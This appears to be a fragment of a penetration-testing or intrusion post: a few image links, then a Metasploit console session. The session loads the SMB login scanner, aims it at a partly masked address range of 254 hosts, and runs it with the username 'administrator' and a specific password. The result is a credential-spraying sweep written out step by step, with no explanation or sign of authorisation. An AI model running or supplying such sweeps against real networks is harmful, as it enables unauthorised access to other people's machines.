 msf > use auxiliary/scanner/smb/smb_login msf auxiliary(smb_login) > set RHOSTS xxx.xxx.64.1-254 RHOST => xxx.xxx.64.1-254 msf auxiliary(smb_login) > set SMBPass sntcm33tao SMBPass =>sntcm33tao msf auxiliary(smb_login) > set SMBUser administrator SMBUser => administrator msf auxiliary(smb_login) > exploit